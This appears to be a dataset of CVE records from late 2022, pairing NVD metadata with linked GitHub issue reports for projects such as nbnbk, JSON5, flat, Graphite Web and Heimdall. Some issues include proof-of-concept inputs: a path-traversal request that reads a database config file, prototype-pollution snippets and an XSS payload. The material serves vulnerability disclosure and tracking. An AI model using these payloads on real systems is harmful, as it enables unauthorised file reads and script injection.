{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:nbnbk_project:nbnbk:-:*:*:*:*:*:*:*",
"matchCriteriaId": "38134F5C-6B97-44FB-8977-EC132D45B46D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"434"
] | 434 | https://github.com/Fanli2012/nbnbk/issues/1 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"Fanli2012",
"nbnbk"
] | # nbnbk 存在任意文件上传 Getshell
Nbnbk has any file upload Getshell
## 0x00 前言 Preface
该漏洞无需账号密码即可任意文件上传 Getshell,相当于两步请求直接获取机器权限。
漏洞存在版本:default
This vulnerability allows any file to be uploaded to the Getshell without an account password, which is equivalent to two-step requests for direct access to the machine.
... | 🛡️ Nbnbk has any file upload Getshell | https://api.github.com/repos/Fanli2012/nbnbk/issues/1/comments | 0 | 2022-03-02T02:48:25Z | 2022-03-04T05:40:30Z | https://github.com/Fanli2012/nbnbk/issues/1 | 1,156,258,187 | 1 | 4,538 |
CVE-2022-46492 | 2022-12-23T01:15:08.723 | nbnbk commit 879858451d53261d10f77d4709aee2d01c72c301 was discovered to contain an arbitrary file read vulnerability via the component /api/Index/getFileBinary. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Fanli2012/nbnbk/issues/3"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Part... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:nbnbk_project:nbnbk:-:*:*:*:*:*:*:*",
"matchCriteriaId": "38134F5C-6B97-44FB-8977-EC132D45B46D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"22"
] | 22 | https://github.com/Fanli2012/nbnbk/issues/3 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"Fanli2012",
"nbnbk"
] | # nbnbk 存在任意文件读取
Nbnbk has an arbitrary file read vulnerability
```http
POST /api/Index/getFileBinary HTTP/1.1
Host: nbnbk:8888
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
url=../application/database.php
```
通过修改 `url` 参数来读取文件,来看返回数据。
Return data by modifying th... | 🛡️ Nbnbk has an arbitrary file read vulnerability | https://api.github.com/repos/Fanli2012/nbnbk/issues/3/comments | 0 | 2022-03-04T05:39:44Z | 2022-03-04T05:39:44Z | https://github.com/Fanli2012/nbnbk/issues/3 | 1,159,265,726 | 3 | 4,539 |
CVE-2022-46175 | 2022-12-24T04:15:08.787 | JSON5 is an extension to the popular JSON file format that aims to be easier to write and maintain by hand (e.g. for config files). The `parse` method of the JSON5 library before and including versions 1.0.1 and 2.2.1 does not restrict parsing of keys named `__proto__`, allowing specially crafted strings to pollute the... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.1,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integ... | [
{
"source": "security-advisories@github.com",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/json5/json5/issues/199"
},
{
"source": "security-advisories@github.com",
"tags": [
"Issue Tracking",
"Third Party Advisory... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:json5:json5:*:*:*:*:*:node.js:*:*",
"matchCriteriaId": "7F98563A-9DCE-49C6-A85E-B31001233BEA",
"versionEndExcluding": "1.0.2",
"versionEndIncluding": null,
"versionStartExclu... | [
"1321"
] | 1321 | https://github.com/json5/json5/issues/199 | [
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"json5",
"json5"
] | The json5-spec didn't mention it.
```js
JSON5.parse('{__proto__:1}').__proto__ // not 1
```
I know it's in js-spec, I just wonder whether it should be same like js.
```js
({__proto__:1}).__proto__ // not 1
```
Because in JSON land, `__proto__` key is just a normal key, as a data language.
```js
JSON... | Should __proto__ property be treated specially? | https://api.github.com/repos/json5/json5/issues/199/comments | 6 | 2019-06-06T04:39:51Z | 2022-10-01T11:22:43Z | https://github.com/json5/json5/issues/199 | 452,828,435 | 199 | 4,540 |
CVE-2022-46175 | 2022-12-24T04:15:08.787 | JSON5 is an extension to the popular JSON file format that aims to be easier to write and maintain by hand (e.g. for config files). The `parse` method of the JSON5 library before and including versions 1.0.1 and 2.2.1 does not restrict parsing of keys named `__proto__`, allowing specially crafted strings to pollute the... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.1,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integ... | [
{
"source": "security-advisories@github.com",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/json5/json5/issues/199"
},
{
"source": "security-advisories@github.com",
"tags": [
"Issue Tracking",
"Third Party Advisory... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:json5:json5:*:*:*:*:*:node.js:*:*",
"matchCriteriaId": "7F98563A-9DCE-49C6-A85E-B31001233BEA",
"versionEndExcluding": "1.0.2",
"versionEndIncluding": null,
"versionStartExclu... | [
"1321"
] | 1321 | https://github.com/json5/json5/issues/295 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"json5",
"json5"
] | There is a Prototype Pollution vulnerability in JSON5 before and including version `2.2.1`. There is no security policy that I can find for this project, so I am unsure of where to report it. Should I just post the details here? | Prototype Pollution in JSON5 | https://api.github.com/repos/json5/json5/issues/295/comments | 11 | 2022-12-16T01:03:41Z | 2023-01-14T20:18:45Z | https://github.com/json5/json5/issues/295 | 1,499,396,829 | 295 | 4,541 |
CVE-2022-47933 | 2022-12-24T22:15:09.373 | Brave Browser before 1.42.51 allowed a remote attacker to cause a denial of service via a crafted HTML file that references the IPFS scheme. This vulnerability is caused by an uncaught exception in the function ipfs::OnBeforeURLRequest_IPFSRedirectWork() in ipfs_redirect_network_delegate_helper.cc. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"inte... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/brave/brave-browser/issues/23646"
},
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Release Notes",
"Third Party Advisor... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:brave:brave:*:*:*:*:*:*:*:*",
"matchCriteriaId": "FE993CC2-7343-4D41-ABF4-84B6DC15763F",
"versionEndExcluding": "1.42.51",
"versionEndIncluding": null,
"versionStartExcluding... | [
"755"
] | 755 | https://github.com/brave/brave-browser/issues/23646 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"brave",
"brave-browser"
] | https://hackerone.com/reports/1610343
credit:
neeythann | [hackerone] IPFS crash | https://api.github.com/repos/brave/brave-browser/issues/23646/comments | 3 | 2022-06-23T17:00:47Z | 2022-08-02T16:19:51Z | https://github.com/brave/brave-browser/issues/23646 | 1,282,697,089 | 23,646 | 4,542 |
CVE-2022-47933 | 2022-12-24T22:15:09.373 | Brave Browser before 1.42.51 allowed a remote attacker to cause a denial of service via a crafted HTML file that references the IPFS scheme. This vulnerability is caused by an uncaught exception in the function ipfs::OnBeforeURLRequest_IPFSRedirectWork() in ipfs_redirect_network_delegate_helper.cc. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"inte... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/brave/brave-browser/issues/23646"
},
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Release Notes",
"Third Party Advisor... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:brave:brave:*:*:*:*:*:*:*:*",
"matchCriteriaId": "FE993CC2-7343-4D41-ABF4-84B6DC15763F",
"versionEndExcluding": "1.42.51",
"versionEndIncluding": null,
"versionStartExcluding... | [
"755"
] | 755 | https://github.com/brave/brave-browser/issues/24378 | [
"Issue Tracking",
"Release Notes",
"Third Party Advisory"
] | github.com | [
"brave",
"brave-browser"
] | ### Release Notes
- Upgrade from Chromium 104.0.5112.69 to Chromium 104.0.5112.81. ([#24364](https://github.com/brave/brave-browser/issues/24364))
- Farbled HTTP Accept-Language header does not have a q value. ([#24126](https://github.com/brave/brave-browser/issues/24126))
- Remove `Get image description from B... | Desktop Release Notes for 1.42.x - Release | https://api.github.com/repos/brave/brave-browser/issues/24378/comments | 0 | 2022-08-02T15:46:17Z | 2022-08-03T14:31:27Z | https://github.com/brave/brave-browser/issues/24378 | 1,326,049,924 | 24,378 | 4,543 |
CVE-2020-36632 | 2022-12-25T20:15:25.287 | A vulnerability, which was classified as critical, was found in hughsk flat up to 5.0.0. This affects the function unflatten of the file index.js. The manipulation leads to improperly controlled modification of object prototype attributes ('prototype pollution'). It is possible to initiate the attack remotely. Upgradin... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "LOW",
"baseScore": 6.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integr... | [
{
"source": "cna@vuldb.com",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/hughsk/flat/commit/20ef0ef55dfa028caddaedbcb33efbdb04d18e13"
},
{
"source": "cna@vuldb.com",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:flat_project:flat:*:*:*:*:*:*:*:*",
"matchCriteriaId": "A3F489C3-86F4-4674-B083-0722383EE1FC",
"versionEndExcluding": "5.0.1",
"versionEndIncluding": null,
"versionStartExclu... | [
"1321"
] | 1321 | https://github.com/hughsk/flat/issues/105 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"hughsk",
"flat"
] | This module has prototype pollution vulnerablity
and it can make logic vulnerability in application use this
```js
var unflatten = require('flat').unflatten;
unflatten({
'__proto__.polluted': true
});
console.log(polluted); // true
``` | Prototype Pollution | https://api.github.com/repos/hughsk/flat/issues/105/comments | 1 | 2020-07-18T15:44:44Z | 2021-01-28T02:48:35Z | https://github.com/hughsk/flat/issues/105 | 660,219,990 | 105 | 4,544 |
CVE-2020-10650 | 2022-12-26T20:15:10.433 | A deserialization flaw was discovered in jackson-databind through 2.9.10.4. It could allow an unauthenticated user to perform code execution via ignite-jta or quartz-core: org.apache.ignite.cache.jta.jndi.CacheJndiTmLookup, org.apache.ignite.cache.jta.jndi.CacheJndiTmFactory, and org.quartz.utils.JNDIConnectionProvider... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.1,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/FasterXML/jackson-databind/commit/a424c038ba0c0d65e579e22001dec925902ac0ef"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"u... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:fasterxml:jackson-databind:*:*:*:*:*:*:*:*",
"matchCriteriaId": "238F4D80-C84C-4C96-B45D-D73ADE46A3C8",
"versionEndExcluding": null,
"versionEndIncluding": "2.9.10.4",
"versi... | [
"502"
] | 502 | https://github.com/FasterXML/jackson-databind/issues/2658 | [
"Patch",
"Third Party Advisory"
] | github.com | [
"FasterXML",
"jackson-databind"
] | Another gadget type reported regarding a class of `ignite-jta`.
See https://medium.com/@cowtowncoder/on-jackson-cves-dont-panic-here-is-what-you-need-to-know-54cd0d6e8062 for description of the general problem.
Mitre id: CVE-2020-10650
Reporter: Srikanth Ramu, threedr3am'follower (2 concurrent reports)
Fix wil... | Block one more gadget type (ignite-jta, CVE-2020-10650) | https://api.github.com/repos/FasterXML/jackson-databind/issues/2658/comments | 0 | 2020-03-15T23:59:21Z | 2020-03-18T22:57:39Z | https://github.com/FasterXML/jackson-databind/issues/2658 | 581,881,392 | 2,658 | 4,545 |
CVE-2019-25086 | 2022-12-27T09:15:09.647 | A vulnerability was found in IET-OU Open Media Player up to 1.5.0. It has been declared as problematic. This vulnerability affects the function webvtt of the file application/controllers/timedtext.php. The manipulation of the argument ttml_url leads to cross site scripting. The attack can be initiated remotely. Upgradi... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"baseSeverity": "LOW",
"confidentialityImpact": "NONE",
"integri... | [
{
"source": "cna@vuldb.com",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/IET-OU/open-media-player/commit/3f39f2d68d11895929c04f7b49b97a734ae7cd1f"
},
{
"source": "cna@vuldb.com",
"tags": [
"Issue Tracking",
"Patch",
"Third Party A... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:open:open_media_player:*:*:*:*:*:*:*:*",
"matchCriteriaId": "623D5E25-2312-4590-B717-18C6E666BE5D",
"versionEndExcluding": "1.5.1",
"versionEndIncluding": null,
"versionStart... | [
"79"
] | 79 | https://github.com/IET-OU/open-media-player/issues/93 | [
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"IET-OU",
"open-media-player"
] | Fix for XSS vulnerability in `Timedtext` PHP controller.
See commit below ...
* Also see :~ https://iet.eu.teamwork.com/desk/#/tickets/366419 (_login required_)
--- | Security: `timedtext` controller | https://api.github.com/repos/IET-OU/open-media-player/issues/93/comments | 0 | 2019-07-12T11:44:20Z | 2019-07-12T12:42:01Z | https://github.com/IET-OU/open-media-player/issues/93 | 467,370,418 | 93 | 4,546 |
CVE-2022-4748 | 2022-12-27T09:15:09.877 | A vulnerability was found in FlatPress. It has been classified as critical. This affects the function doItemActions of the file fp-plugins/mediamanager/panels/panel.mediamanager.file.php of the component File Delete Handler. The manipulation of the argument deletefile leads to path traversal. The name of the patch is 5... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "ADJACENT_NETWORK",
"availabilityImpact": "LOW",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
... | [
{
"source": "cna@vuldb.com",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/flatpressblog/flatpress/commit/5d5c7f6d8f072d14926fc2c3a97cdd763802f170"
},
{
"source": "cna@vuldb.com",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Ad... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:flatpress:flatpress:-:*:*:*:*:*:*:*",
"matchCriteriaId": "CD0F1B05-3B1E-4527-9AE3-488578A1ADCE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"22"
] | 22 | https://github.com/flatpressblog/flatpress/issues/179 | [
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"flatpressblog",
"flatpress"
] | Deleting a file might be used to break out of the attachs/images/gallery folder. | Possible path traversal in file deletion | https://api.github.com/repos/flatpressblog/flatpress/issues/179/comments | 0 | 2022-12-25T13:57:15Z | 2022-12-25T14:00:10Z | https://github.com/flatpressblog/flatpress/issues/179 | 1,510,334,186 | 179 | 4,547 |
CVE-2022-4755 | 2022-12-27T10:15:11.850 | A vulnerability was found in FlatPress and classified as problematic. This issue affects the function main of the file fp-plugins/mediamanager/panels/panel.mediamanager.file.php of the component Media Manager Plugin. The manipulation of the argument mm-newgallery-name leads to cross site scripting. The attack may be in... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"baseSeverity": "LOW",
"confidentialityImpact": "NONE",
"integri... | [
{
"source": "cna@vuldb.com",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/flatpressblog/flatpress/commit/d3f329496536dc99f9707f2f295d571d65a496f5"
},
{
"source": "cna@vuldb.com",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Ad... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:flatpress:flatpress:-:*:*:*:*:*:*:*",
"matchCriteriaId": "CD0F1B05-3B1E-4527-9AE3-488578A1ADCE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"79"
] | 79 | https://github.com/flatpressblog/flatpress/issues/177 | [
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"flatpressblog",
"flatpress"
] | Media Manager plugin allows for possible XSS due to unsufficient input sanitation. (Details follow.) | Possible XSS in Media Manager plugin | https://api.github.com/repos/flatpressblog/flatpress/issues/177/comments | 0 | 2022-12-25T13:27:46Z | 2022-12-25T13:32:12Z | https://github.com/flatpressblog/flatpress/issues/177 | 1,510,328,679 | 177 | 4,548 |
CVE-2019-25089 | 2022-12-27T12:15:10.837 | A vulnerability has been found in Morgawr Muon 0.1.1 and classified as problematic. Affected by this vulnerability is an unknown functionality of the file src/muon/handler.clj. The manipulation leads to insufficiently random values. The attack can be launched remotely. Upgrading to version 0.2.0-indev is able to addres... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 3.1,
"baseSeverity": "LOW",
"confidentialityImpact": "LOW",
"integri... | [
{
"source": "cna@vuldb.com",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/Morgawr/Muon/commit/c09ed972c020f759110c707b06ca2644f0bacd7f"
},
{
"source": "cna@vuldb.com",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:muon_project:muon:0.1.1:*:*:*:*:*:*:*",
"matchCriteriaId": "85B7C5B5-4707-45DE-8FDD-015261871D38",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"330"
] | 330 | https://github.com/Morgawr/Muon/issues/4 | [
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"Morgawr",
"Muon"
] | Since muon uses a very naive indexing implementation, it is possible to index results by simply crawling through all of them one by one.
We should use a proper filename randomization option instead. | Security Vulnerability: File Indexing Attack | https://api.github.com/repos/Morgawr/Muon/issues/4/comments | 0 | 2019-04-10T08:59:39Z | 2019-04-13T14:37:31Z | https://github.com/Morgawr/Muon/issues/4 | 431,384,935 | 4 | 4,549 |
CVE-2022-4728 | 2022-12-27T15:15:12.373 | A vulnerability has been found in Graphite Web and classified as problematic. This vulnerability affects unknown code of the component Cookie Handler. The manipulation leads to cross site scripting. The attack can be initiated remotely. The exploit has been disclosed to the public and may be used. The name of the patch... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"baseSeverity": "LOW",
"confidentialityImpact": "NONE",
"integri... | [
{
"source": "cna@vuldb.com",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/graphite-project/graphite-web/commit/2f178f490e10efc03cd1d27c72f64ecab224eb23"
},
{
"source": "cna@vuldb.com",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:graphite_project:graphite:-:*:*:*:*:*:*:*",
"matchCriteriaId": "3EFF3851-87AE-4730-9FC1-42E7715294B3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStart... | [
"79"
] | 79 | https://github.com/graphite-project/graphite-web/issues/2744 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"graphite-project",
"graphite-web"
] | **Describe the bug**
It's possible to execute JS on application context by modifying the "Relative Time Range"
**To Reproduce**
Access to a graphite-web instance (i.e. http://localhostdashboard/). You don't really need data in it.
- Go to http://localhost/dashboard/
- Click on "Relative Time Range"
- Enter ... | [BUG] Stored XSS in cookie | https://api.github.com/repos/graphite-project/graphite-web/issues/2744/comments | 1 | 2022-04-13T06:41:02Z | 2022-11-06T18:20:16Z | https://github.com/graphite-project/graphite-web/issues/2744 | 1,202,830,845 | 2,744 | 4,550 |
CVE-2022-4729 | 2022-12-27T15:15:12.457 | A vulnerability was found in Graphite Web and classified as problematic. This issue affects some unknown processing of the component Template Name Handler. The manipulation leads to cross site scripting. The attack may be initiated remotely. The exploit has been disclosed to the public and may be used. The name of the ... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"baseSeverity": "LOW",
"confidentialityImpact": "NONE",
"integri... | [
{
"source": "cna@vuldb.com",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/graphite-project/graphite-web/commit/2f178f490e10efc03cd1d27c72f64ecab224eb23"
},
{
"source": "cna@vuldb.com",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:graphite_project:graphite:-:*:*:*:*:*:*:*",
"matchCriteriaId": "3EFF3851-87AE-4730-9FC1-42E7715294B3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStart... | [
"79"
] | 79 | https://github.com/graphite-project/graphite-web/issues/2745 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"graphite-project",
"graphite-web"
] | **Describe the bug**
It's possible to execute JS on application context by modifying the API query values when saving a template.
**To Reproduce**
Access to a new dashboard in graphite-web instance (i.e. http://localhost/dashboard). You don't really need data in it.
Use the "Save As Template " feature (In the con... | [BUG] Stored XSS in template name | https://api.github.com/repos/graphite-project/graphite-web/issues/2745/comments | 1 | 2022-04-13T07:15:53Z | 2022-11-06T18:19:33Z | https://github.com/graphite-project/graphite-web/issues/2745 | 1,202,860,682 | 2,745 | 4,551 |
CVE-2022-4730 | 2022-12-27T15:15:12.543 | A vulnerability was found in Graphite Web. It has been classified as problematic. Affected is an unknown function of the component Absolute Time Range Handler. The manipulation leads to cross site scripting. It is possible to launch the attack remotely. The exploit has been disclosed to the public and may be used. The ... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"baseSeverity": "LOW",
"confidentialityImpact": "NONE",
"integri... | [
{
"source": "cna@vuldb.com",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/graphite-project/graphite-web/commit/2f178f490e10efc03cd1d27c72f64ecab224eb23"
},
{
"source": "cna@vuldb.com",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:graphite_project:graphite:-:*:*:*:*:*:*:*",
"matchCriteriaId": "3EFF3851-87AE-4730-9FC1-42E7715294B3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStart... | [
"79"
] | 79 | https://github.com/graphite-project/graphite-web/issues/2746 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"graphite-project",
"graphite-web"
] | **Describe the bug**
It's possible to execute JS on application context by modifying the "Absolute Time Range"
**To Reproduce**
Access to a new dashboard in graphite-web instance (i.e. http://localhost/dashboard).
Use the "Absolute Time Range"
Write in Start Date:
`<img src=1 onerror=alert()>`
Write in EndDat... | [BUG] Self-XSS in "Absolute Time Range" | https://api.github.com/repos/graphite-project/graphite-web/issues/2746/comments | 3 | 2022-04-13T07:39:37Z | 2022-11-14T06:25:27Z | https://github.com/graphite-project/graphite-web/issues/2746 | 1,202,883,973 | 2,746 | 4,552 |
CVE-2022-47968 | 2022-12-27T18:15:11.037 | Heimdall Application Dashboard through 2.5.4 allows reflected and stored XSS via "Application name" to the "Add application" page. The stored XSS will be triggered in the "Application list" page. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/linuxserver/Heimdall/issues/1086"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://samy.link/blog"
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:linuxserver:heimdall_application_dashboard:*:*:*:*:*:*:*:*",
"matchCriteriaId": "AF0F79F5-9E75-4036-9424-67FDB78DD6DF",
"versionEndExcluding": null,
"versionEndIncluding": "2.5.4",
... | [
"79"
] | 79 | https://github.com/linuxserver/Heimdall/issues/1086 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"linuxserver",
"Heimdall"
] | Hello Team,
Found a reflected XSS in the "Add application" page. It is possible to inject JavaScript code in the "Application name" input.

. As a consequence, a malicious user could slip-in some forged input to trigger an attack.
As a way to improve security, it would be better to use the safe version instead.
The safe version is called LZ4_decompress_safe().
It's also recom... | Use the secure decoder version | https://api.github.com/repos/cloudflare/golz4/issues/5/comments | 1 | 2014-07-11T14:16:22Z | 2014-07-11T15:51:12Z | https://github.com/cloudflare/golz4/issues/5 | 37,663,807 | 5 | 4,554 |
CVE-2015-10004 | 2022-12-27T22:15:10.947 | Token validation methods are susceptible to a timing side-channel during HMAC comparison. With a large enough number of requests over a low latency connection, an attacker may use this to determine the expected HMAC. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "security@golang.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/robbert229/jwt/commit/ca1404ee6e83fcbafb66b09ed0d543850a15b654"
},
{
"source": "security@golang.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:json_web_token_project:json_web_token:-:*:*:*:*:go:*:*",
"matchCriteriaId": "7D52A34D-2AF5-4373-8B69-4A4AC8A7711D",
"versionEndExcluding": null,
"versionEndIncluding": null,
... | [
"668"
] | 668 | https://github.com/robbert229/jwt/issues/12 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"robbert229",
"jwt"
] | As described [here](https://www.reddit.com/r/golang/comments/2lu55c/restful_session_token/cly7mu6/), please change [your comparation](https://github.com/robbert229/jwt/blob/master/algorithms.go#L145) to default buildin [function](https://golang.org/pkg/crypto/hmac/#Equal) when hmac is used
With gratitude,
Vetcher | Secure problem | https://api.github.com/repos/robbert229/jwt/issues/12/comments | 2 | 2017-03-08T10:21:07Z | 2017-04-26T19:12:33Z | https://github.com/robbert229/jwt/issues/12 | 212,693,879 | 12 | 4,555 |
CVE-2016-15005 | 2022-12-27T22:15:11.003 | CSRF tokens are generated using math/rand, which is not a cryptographically secure random number generator, allowing an attacker to predict values and bypass CSRF protections with relatively few requests. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "security@golang.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/dinever/golf/commit/3776f338be48b5bc5e8cf9faff7851fc52a3f1fe"
},
{
"source": "security@golang.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:golf_project:golf:*:*:*:*:*:go:*:*",
"matchCriteriaId": "E8C3D7B1-B623-4B34-823C-2DCD94EAF18D",
"versionEndExcluding": "0.3.0",
"versionEndIncluding": null,
"versionStartExcl... | [
"352"
